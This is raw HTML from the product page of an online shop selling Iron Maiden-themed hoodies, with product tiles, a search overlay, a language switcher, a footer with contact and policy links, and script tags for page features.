</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="513">
    <a href="https://ironmaidenmerch.shop/product/fear-of-the-dark-gothic-print-hoodie" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/ironmaidenmerch.shop/media/1149/conversions/ih4-small.jpg?w=250&amp;h=250"
                alt="Fear of the Dark Gothic Print Hoodie"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://ironmaidenmerch.shop/product/fear-of-the-dark-gothic-print-hoodie" class="capitalize hover:underline leading-3">Fear of the Dark Gothic Print Hoodie</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$43.50</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;SXSdxuk4ITD3E2m81W4V&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/blk-sbbth-vintage-pullover-hoodie-rb1208&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;db1a68733771935a70e06eaed36d98c3907a081d0b9049a7049e27083cbd435c&quot;}" wire:effects="[]" wire:id="SXSdxuk4ITD3E2m81W4V" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

            <div class="z-40 fixed top-0 right-0 mt-16 mr-0"
     x-data="{
        locales: JSON.parse('[\u0022en\u0022,\u0022pt\u0022,\u0022nl\u0022,\u0022it\u0022,\u0022ko\u0022,\u0022ja\u0022,\u0022es\u0022,\u0022de\u0022,\u0022fr\u0022]'),
        init() {
            // detect if the locale in the url or not
            const url = new URL(window.location.href);
            const path = url.pathname;
            const locale = path.split('/')[1];

            if (this.locales.includes(locale)) {
                this.locale = locale;
            } else {
                this.locale = this.defaultLocale;
            }

            this.$watch('locale', (value, oldValue) => {
                localStorage.setItem('locale', value);

                const url = new URL(window.location.href);
                let path = url.pathname;

                const locale = path.split('/')[1];

                if (this.locales.includes(locale)) {
                    path = path.replace(locale, value);
                } else {
                    path = `/${value}${path}`;
                }

                // if path starts with defaultLocale, remove it
                if (path.startsWith('/' + this.defaultLocale)) {
                    console.log('replace default locale');
                    path = path.replace('/' + this.defaultLocale, '');
                }

                console.log('enw path', path);
                window.location.href = window.location.origin + path;
            });
        },
        defaultLocale: 'en',
        locale: 'en',
     }"
>

    <div class="flex justify-center">
        <div
            x-data="{
            open: false,
            toggle() {
                if (this.open) {
                    return this.close()
                }

                this.$refs.button.focus()

                this.open = true
            },
            close(focusAfter) {
                if (! this.open) return

                this.open = false

                focusAfter && focusAfter.focus()
            }
        }"
            x-on:keydown.escape.prevent.stop="close($refs.button)"
            x-on:focusin.window="! $refs.panel.contains($event.target) && close()"
            x-id="['dropdown-button']"
            class="relative"
        >
            <!-- Button -->
            <button
                x-ref="button"
                x-on:click="toggle()"
                :aria-expanded="open"
                :aria-controls="$id('dropdown-button')"
                type="button"
                class="flex items-center gap-1 p-1.5 text-sm bg-gray-900 text-white rounded shadow"
            >
                <img src="https://ironmaidenmerch.shop/images/flags/en.webp" alt="en" class="w-4 object-cover">

                <svg class="size-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>

            <!-- Panel -->
            <div
                x-ref="panel"
                x-show="open"
                x-transition.origin.top.left
                x-on:click.outside="close($refs.button)"
                :id="$id('dropdown-button')"
                style="display: none;"
                class="absolute right-0 mt-2 min-w-24 rounded-md bg-gray-900 text-white shadow-md"
            >
                                                        <a href="#" x-on:click.prevent="locale = 'en'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://ironmaidenmerch.shop/images/flags/en.webp" alt="English" class="w-4 object-cover">
                        <span>English</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'pt'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://ironmaidenmerch.shop/images/flags/pt.png" alt="Portuguese" class="w-4 object-cover">
                        <span>Portuguese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'nl'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://ironmaidenmerch.shop/images/flags/nl.webp" alt="Netherlands" class="w-4 object-cover">
                        <span>Netherlands</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'it'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://ironmaidenmerch.shop/images/flags/it.png" alt="Italian" class="w-4 object-cover">
                        <span>Italian</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ko'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://ironmaidenmerch.shop/images/flags/ko.webp" alt="Korean" class="w-4 object-cover">
                        <span>Korean</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ja'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://ironmaidenmerch.shop/images/flags/ja.webp" alt="Japanese" class="w-4 object-cover">
                        <span>Japanese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'es'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://ironmaidenmerch.shop/images/flags/es.webp" alt="Spanish" class="w-4 object-cover">
                        <span>Spanish</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'de'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://ironmaidenmerch.shop/images/flags/de.webp" alt="German" class="w-4 object-cover">
                        <span>German</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'fr'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://ironmaidenmerch.shop/images/flags/fr.png" alt="French" class="w-4 object-cover">
                        <span>French</span>
                    </a>
                            </div>
        </div>
    </div>
</div>
    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;152 Mercer St, New York, NY 10013, US<br /><strong>Our Warehouse</strong>:&nbsp;No. 21, Huatuo Village, Xingang Middle Road, Andong City, Guangdong Province, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@ironmaidenmerch.shop</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Our world-class team has designed each of these products. With an impressively wide variety, we offer the highest quality and the most beautiful design. These are not just to show off your unique style &mdash; they're to show off your individuality.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Iron Maiden Shop - Official Iron Maiden Merchandise Store 2026 all rights reserved
                </div>
                <div>
                    <img src="https://ironmaidenmerch.shop/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://ironmaidenmerch.shop/build/assets/app-nieszlfL.js" /><script type="module" src="https://ironmaidenmerch.shop/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-11-25T08:54:43.000000Z\u0022,\u0022updated_at\u0022:\u00222024-11-25T08:54:43.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://ironmaidenmerch.shop/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://ironmaidenmerch.shop/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://ironmaidenmerch.shop/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://ironmaidenmerch.shop/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
